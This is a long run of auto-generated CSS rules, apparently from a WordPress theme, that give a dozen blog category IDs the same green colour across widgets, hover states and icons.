.btArticleCategory.cat-item-666 { background:#33cc66; }.btBox.widget_categories li.cat-item-666 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-666 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-666 { color:#33cc66; }.btBox.widget_categories li.cat-item-666 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-666 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='666']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='666']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-666 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-666 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-666 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-666 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-666 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='666']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='666']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-666 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-666 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-666 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-666 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-666 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-666 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-666 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-267 { background:#33cc66; }.btBox.widget_categories li.cat-item-267 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-267 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-267 { color:#33cc66; }.btBox.widget_categories li.cat-item-267 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-267 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='267']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='267']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-267 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-267 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-267 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-267 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-267 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='267']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='267']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-267 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-267 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-267 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-267 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-267 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-267 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-267 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-263 { background:#33cc66; }.btBox.widget_categories li.cat-item-263 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-263 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-263 { color:#33cc66; }.btBox.widget_categories li.cat-item-263 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-263 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='263']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='263']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-263 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-263 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-263 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-263 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-263 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='263']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='263']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-263 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-263 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-263 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-263 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-263 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-263 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-263 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-2 { background:#33cc66; }.btBox.widget_categories li.cat-item-2 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-2 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-2 { color:#33cc66; }.btBox.widget_categories li.cat-item-2 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-2 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='2']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='2']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-2 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-2 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-2 { background:#33cc66; }.btBox.widget_categories li.cat-item-2 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-2 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-2 { color:#33cc66; }.btBox.widget_categories li.cat-item-2 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-2 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='2']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='2']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-2 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-2 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-2 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-714 { background:#33cc66; }.btBox.widget_categories li.cat-item-714 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-714 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-714 { color:#33cc66; }.btBox.widget_categories li.cat-item-714 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-714 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='714']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='714']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-714 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-714 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-714 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-714 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-714 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='714']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='714']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-714 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-714 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-714 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-714 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-714 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-714 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-714 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-265 { background:#33cc66; }.btBox.widget_categories li.cat-item-265 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-265 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-265 { color:#33cc66; }.btBox.widget_categories li.cat-item-265 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-265 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='265']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='265']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-265 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-265 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-265 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-265 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-265 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='265']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='265']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-265 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-265 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-265 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-265 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-265 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-265 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-265 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-261 { background:#33cc66; }.btBox.widget_categories li.cat-item-261 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-261 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-261 { color:#33cc66; }.btBox.widget_categories li.cat-item-261 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-261 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='261']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='261']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-261 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-261 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-261 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-261 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-261 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='261']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='261']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-261 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-261 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-261 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-261 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-261 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-261 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-261 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-268 { background:#33cc66; }.btBox.widget_categories li.cat-item-268 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-268 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-268 { color:#33cc66; }.btBox.widget_categories li.cat-item-268 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-268 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='268']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='268']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-268 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-268 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-268 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-268 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-268 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='268']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='268']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-268 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-268 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-268 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-268 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-268 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-268 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-268 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-262 { background:#33cc66; }.btBox.widget_categories li.cat-item-262 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-262 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-262 { color:#33cc66; }.btBox.widget_categories li.cat-item-262 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-262 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='262']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='262']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-262 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-262 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-262 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-262 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-262 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='262']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='262']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-262 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-262 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-262 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-262 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-262 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-262 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-262 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-266 { background:#33cc66; }.btBox.widget_categories li.cat-item-266 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-266 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-266 { color:#33cc66; }.btBox.widget_categories li.cat-item-266 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-266 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='266']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='266']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-266 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-266 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-266 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-266 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-266 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='266']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='266']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-266 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-266 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-266 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-266 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-266 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-266 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-266 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-264 { background:#33cc66; }.btBox.widget_categories li.cat-item-264 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-264 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-264 { color:#33cc66; }.btBox.widget_categories li.cat-item-264 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-264 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='264']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='264']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-264 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-264 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-264 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-264 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-264 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='264']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='264']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-264 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-264 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-264 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-264 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-264 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-264 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-264 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-736 { background:#33cc66; }.btBox.widget_categories li.cat-item-736 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-736 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-736 { color:#33cc66; }.btBox.widget_categories li.cat-item-736 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-736 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='736']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='736']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-736 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-736 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-736 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-736 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-736 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='736']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='736']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-736 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-736 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-736 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-736 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-736 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-736 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-736 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
